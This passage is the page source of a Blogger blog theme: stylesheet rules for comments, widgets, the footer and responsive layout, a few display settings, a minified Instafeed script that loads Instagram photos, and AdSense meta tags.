text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.insta-wrap h2 {
background: rgb(255, 255, 255);
padding: 10px 20px 0;
text-transform: uppercase;
display: block;
margin: 0 auto;
font-weight: 400;
text-align: center;
}
.insta-wrap h3 {
font-size: 14px;
display: block;
color: #888888;
display: block;
font-weight: 400;
letter-spacing: 1.12px;
margin: 0 auto 20px;
text-decoration: none;
text-align: center;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#000;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#c0af94;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #131313;
color: #BABABA;
font-family: Oswald;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #c0af94;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #c0af94;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #c0af94;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #c0af94
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #c0af94;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: Oswald;
}
.PopularPosts ul li a:hover {
color: #c0af94
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#c0af94;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color:#000;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.sora-slide .ty-thumb-bonos, .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:300px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.owl-next, .owl-prev {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout #menu {
float: left;
width: 42%;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMKYpJ_wVqsxL-IBGNJV66f1DFwk0_d9rfVxZBjeSr9oilF3hQ5dhOzW0JzLEHecrkO0HdOHRdSLf33xqzHgIiCx3niIi60mqD3r8k6LVRD7OULSN4EZOYPp4J0eG5_M9JSGDltVheEzg/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8687897922399206492&amp;zx=254b6bbc-cf28-4f34-9be2-8205b0b686e7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6944553426157421 -->

